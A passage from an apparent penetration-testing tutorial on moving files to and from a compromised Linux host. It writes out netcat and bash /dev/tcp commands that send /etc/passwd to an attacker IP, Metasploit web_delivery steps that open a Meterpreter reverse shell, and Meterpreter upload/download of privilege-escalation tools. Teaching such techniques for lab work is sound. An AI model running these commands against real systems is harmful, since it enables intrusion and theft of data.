nc -nvlp 443 > passwdSince we have root privileges on our attacker machine, we can use any port we want for this file transfer.
Back on the victim host now, we can push the passwd file using the following command:
nc -nv -q 3 172.16.1.30 443 < passwd
Here we can see that the file transferred successfully; and then, three seconds after the file was transferred, the program gracefully exits and returns our regular prompt.
Checking back on our attacker machine, we can see that the file transferred successfully.
Great! That worked well… but again… what if Netcat is NOT installed on the victim?
Transferring Files onto Attacker: bash
Even if we find that the victim does NOT have Netcat installed, we can still push files to our attacker’s Netcat listener using bash.
To start, we need to fire up the Netcat listener on our attacker machine to catch the file.
nc -q 3 -nvlp 443 > passwd
With our listener ready on our attacker machine, we need to head back to the victim and issue the following command to push the passwd file using bash.
bash -c 'cat passwd > /dev/tcp/172.16.1.30/443'
Because we used the -q 3 flag again, after 3 seconds the connection closes automatically.
And back on the attacker machine, we can see the file was transferred successfully – again, without having Netcat installed on the victim!

Downloading and Uploading Files Using Meterpreter
If we performed our initial exploit using Metasploit and obtained a meterpreter prompt as a result, then we can use the built-in upload and download features to easily transfer files to and from the victim.
However, if we did NOT use Metasploit for our initial exploit (which we didn’t because we found credentials and logged in over SSH), we can upgrade from a regular shell to a Meterpreter shell using msfvenom to craft a Meterpreter payload, and then transferring the payload onto the victim.
Upgrading to a Meterpreter Shell: Web_Delivery Method
Alternatively, instead of crafting an exploit, we can use Metasploit’s web delivery method to upgrade to a Meterpreter shell.
To do this, we need to start Metasploit on our attacker machine.
msfconsole -q
Next, we need to select the exploit we want to use and view the options that need to be set. We can do this with the following commands:
use multi/script/web_delivery
show options
Looking at the options, we need to set 4 things: Payload, LHOST, LPORT, and Target.
set payload linux/x64/meterpreter/reverse_tcp
set LHOST 172.16.1.30
set LPORT 443
set target Linux
Perfect! Now that everything is setup, all we have do is run the exploit command, which will generate a command that can be ran on the victim.

Once the command is generated, the prompt will hang as the listener waits for the victim to check-in.
Copying and pasting the command in our SSH session, we can see the session gets backgrounded.

And back on our attacker machine, a Meterpreter session checks in. Once checked in, we can use the sessions -i command to interact with the session and drop into a Meterpreter prompt.

Now that we have upgraded to a Meterpreter prompt, let’s look at how we can use Meterpreter commands to easily download / upload files.
Downloading Files onto the Victim Using Meterpreter
With a Meterpreter shell, we can use the built-in upload feature to transfer files from our attacker machine onto the victim.
Meterpreter’s upload and download commands are from the perspective of the attacker machine (upload files to victim, download files onto attacker); however this whole post has been from the perspective of the victim and we have been downloading files onto our victim machine and uploading files to our attacker.
upload /opt/Juggernaut/Ubuntu/linpeas.sh /dev/shm/linpeas.sh
Uploading Files from the Victim Using Meterpreter
Similar to how we used the upload command to download a file from our attacker machine onto the victim, we can also use the download command to upload (exfiltrate) files from the victim back to our attacker machine.
download /dev/shm/passwd /opt/Juggernaut/Ubuntu/passwd
Once completed, we can head back to our attacker machine to confirm that it worked.
Copy and Paste – cat
The last method to “transfer” files to / from our attacker machine is quite often the easiest way; however, this only works with TXT (non-binary) files.
This method should only be used to “transfer” small to medium sized TXT files. Any large files should be transferred using one of the other methods above.
For any TXT file, we can simply use cat to view the contents of the file. Then, we can copy the entire output and write a new file with the contents that we copied.
This can be done in either direction – either from our attacker onto the victim, or vice versa.
Copying a Script from Attacker and Pasting on Victim
Let’s say for example that we want to transfer a Python exploit over to the victim. Well, in that case, we can just cat the script from our attacker machine and then copy the contents in full.
cat exploit.py
After copying the script in full, we can then open a text editor on the victim and paste it.

Here we can see the bytes (2867) are the same on both sides, indicating the file was “transferred” successfully.
Copying a File from Victim and Pasting on Attacker

As mentioned above, this technique works bi-directionally. So, we can easily “transfer” the passwd file by using cat, copying the contents, and then pasting in a text editor on our attacker machine.
cat /etc/passwd
And back on our attacker, we can paste it into a text editor to obtain a copy of the passwd file.
Final Thoughts
Wow! We just went over A LOT of different ways to transfer files between our attacker machine and a victim Linux host. While this post did not cover every way to transfer files, it did cover enough to confidently know that this will NOT be something that gets us tripped up and cause us to waste a lot of time.
This is an important aspect of hacking – and nothing is more frustrating than struggling to find a way to move files because your silver bullet isn’t working. Knowing multiple ways to transfer files ensures that we will be successful – one way or another.
To learn how to transfer files to and from a victim Windows host, check out my post on the topic here.